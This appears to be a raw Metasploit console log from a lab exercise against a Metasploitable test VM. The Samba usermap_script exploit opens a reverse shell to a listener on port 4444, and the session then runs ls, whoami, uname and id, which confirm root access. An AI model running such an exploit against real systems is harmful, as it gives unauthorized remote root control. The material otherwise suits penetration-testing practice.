 LHOST 192.168.160.133 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set RHOST 192.168.160.131
RHOST => 192.168.160.131
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.160.133:4444
[*] Command shell session 1 opened (192.168.160.133:4444 -> 192.168.160.131:58029) at 2025-05-15 14:25:34 +0530
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
id
uid=0(root) gid=0(root)